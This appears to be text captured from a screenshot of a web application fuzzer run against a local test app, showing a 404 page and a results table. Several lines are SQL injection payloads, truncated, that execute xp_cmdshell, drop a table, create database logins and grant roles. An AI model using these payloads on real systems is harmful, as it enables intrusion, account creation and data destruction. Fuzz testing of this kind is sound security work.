 GET:mobileapp
GET:revision
GET:today
GET:webgrind
GET:sqlbuddy
GET:index.php(img)
GET:index.php
GET:abc(C)
GoodmorningHolySpirit
LCD_Prototype
</head><body>
<h1>Not Found</h1>
<p>The requested URL
/LCD_Prototype/logingProceinsert+into+mysql.user+(user,+host,+password)+values+('name',+'localhost',+password('pass123'))ssing.php
was not found on this server.</p>
</body></html>
History Search Break Points Alerts Active Scan
Spider Forced Browse Fuzzer Params Http Sessions Zest Results Clients WebSockets AJAX Spider Output
100%
Method URI Status Reason RTT (ms) Size State Fuzz
POST http://127.0.... 404 Not Found 1,139 278 Successful '; exec master..xp_c...
POST http://127.0.... 404 Not Found 125 272 Successful create user name id...
POST http://127.0.... 404 Not Found 47 323 Successful create user name id...
POST http://127.0.... 404 Not Found 16 254 Successful ' ; drop table temp --
POST http://127.0.... 404 Not Found 15 268 Successful exec sp_addlogin 'n...
POST http://127.0.... 404 Not Found 15 276 Successful exec sp_addsrvrole...
POST http://127.0.... 404 Not Found 15 327 Successful insert into mysql.us...
POST http://127.0.... 404 Not Found 16 278 Successful grant connect to na...